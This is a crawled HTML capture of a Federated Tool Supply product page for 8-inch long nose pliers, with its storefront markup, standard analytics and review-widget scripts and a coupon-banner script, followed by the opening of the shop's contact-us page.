               data-event-type="product-click"
            >
                Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;
            </a>
        </h3>
        <h4 class="card-sku">WIH32621</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $35.73
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $35.73
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$26.80</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;39210" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
            </div>
        </section>
        <!--similar_by_views-->


        
        <!--<section id="mm-area-03"></section>Shop by category ajax--> 
    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "ITC 020627 - (IRP-200) 8\" Cushion Grip Long Nose Pliers",
        "image": "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1",
         "url" : "https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/",
         
        "sku": "JET020627",
        "mpn": "20627",
        
       
        "brand": {
            "@type": "Brand",
            "url": "https://federatedtool.com/jet/",
            "name": "Jet"
        },
        "description": "Drop forged alloy steel Cushion-grip handles for comfortType: Long Nose Length : 8&quot;",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "CAD",
            "price": "18.99",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/",
            "priceValidUntil": "2027-01-17"
        }
    }
</script>

        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                            <li>
                                <a href="https://federatedtool.com/accessories/">Accessories</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/adhesives-lubricants-and-spray-cleaners/">Adhesives &amp; Lubricants</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/air-tools/">Air Tools</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/automotive-specialty/">Automotive Specialty</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/bearing-heaters/">Bearing Heaters</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/clamps/">Clamps</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/cutting-and-drilling/">Cutting and Drilling</a>
                            </li>
                            <li>
                                <a href="https://federatedtool.com/diamond-tools/">Diamond Tools</a>
                            </li>
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":43843,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ7J5G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-NNQ7J5G');
</script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "7dbrlj0ox8";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers";
  SOUNDEST.productID = "43843";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODc0NDEyMCwiaWF0IjoxNzY4NTcxMzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.jy8Sqa1oYyqD8uE6Q5TAaxiUyebBYAhV6T1DPRLHq1iNG5-KtFaN6aOmskG47aS12UCrkBv0-DmIxgnhFBteHw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {

  /* ------------------------------------------------------------------ */
  /* 1. SKU PRODUCT :  CUPON CODE                                               */
  /* ------------------------------------------------------------------ */

  const couponMap = {
    'MAKT-04363': 'MAKITA20OFF',
    'MAKT-55555': 'MAKITA50OFF',
    'MAKT-77777': 'MAKITA100OFF',
    // Add more if need.
  };

  function getCouponForSku(sku) {
    if (!sku) return null;
    const clean = sku.trim().toUpperCase();
    return couponMap[clean] || null;
  }

  function isEligibleForCoupon(sku) {
    return !!getCouponForSku(sku);
  }

  window.mmCoupon = { couponMap, getCouponForSku, isEligibleForCoupon };


  /* ------------------------------------------------------------------ */
  /* 2. Helpers SVG                                                     */
  /* ------------------------------------------------------------------ */

  function getCouponSvgMarkup(code) {
    const tpl = document.getElementById('mm-coupon-svg-template');
    if (!tpl) return '';
    const raw = tpl.innerHTML || tpl.textContent || '';
    return raw.replace(/__CODE__/g, code);
  }

  function createCouponSvgElement(code) {
    const markup = getCouponSvgMarkup(code);
    if (!markup) return null;
    const div = document.createElement('div');
    div.innerHTML = markup.trim();
    return div.firstElementChild;
  }


  /* ------------------------------------------------------------------ */
  /* 3. Banner en CART (SVG + cupón dinámico según SKU)                 */
  /* ------------------------------------------------------------------ */

  function ensureCouponContainer () {
    let el = document.querySelector('.coupon-container');
    if (!el) {
      el = document.createElement('div');
      el.className = 'coupon-container';
      const totals = document.querySelector('[data-cart-totals]');
      totals?.insertBefore(el, totals.firstChild);
    }
    return el;
  }

  function displayCouponInCart () {
    const wrap = ensureCouponContainer();
    if (!wrap) return;

    let banner = document.querySelector('.coupon-holiday-new');
    if (!banner) {
      banner = document.createElement('div');
      banner.className = 'coupon-holiday-new';
      wrap.appendChild(banner);
    }

    banner.innerHTML = '';

    // Encontrar el primer SKU elegible
    let couponToShow = null;

    document.querySelectorAll('.cart-item-sku').forEach(el => {
      const sku = el.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (coupon && !couponToShow) couponToShow = coupon;
    });

    if (!couponToShow) return;

    const svgEl = createCouponSvgElement(couponToShow);
    if (!svgEl) return;

    svgEl.style.cursor = 'pointer';

    svgEl.addEventListener('click', function () {
      const input  = document.querySelector('#couponcode');
      const button = document.querySelector('.cart-form.coupon-code input[type="submit"]');
      if (input && button) {
        input.value = couponToShow;
        button.click();
      }
    });

    banner.appendChild(svgEl);
  }

  // Inicializar
  if (/cart(\.php)?$/.test(location.pathname)) {
    displayCouponInCart();
  }


  /* ------------------------------------------------------------------ */
  /* 4. GRID: mostrar los 3 SVG distintos según SKU                     */
  /* ------------------------------------------------------------------ */

  function addCouponNotesStencil () {
    document.querySelectorAll('.cat-sku > span').forEach(span => {
      const sku = span.textContent.trim();
      const coupon = getCouponForSku(sku);
      if (!coupon) return;

      const cardFig = span.closest('.card')?.querySelector('.card-figure');
      if (!cardFig || cardFig.querySelector('.coupon-note')) return;

      const note = document.createElement('div');
      note.className = 'coupon-note';

      const svgEl = createCouponSvgElement(coupon);
      if (svgEl) note.appendChild(svgEl);

      cardFig.appendChild(note);
    });
  }

  addCouponNotesStencil();

});
</script>
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_1e1dbed1dc8acb10501550595f25abc955354f455b9004f9ea3d9b6e2c367e67";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/contact-us/
body_size: 20325
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title></title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        
        
         

        <link href="" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_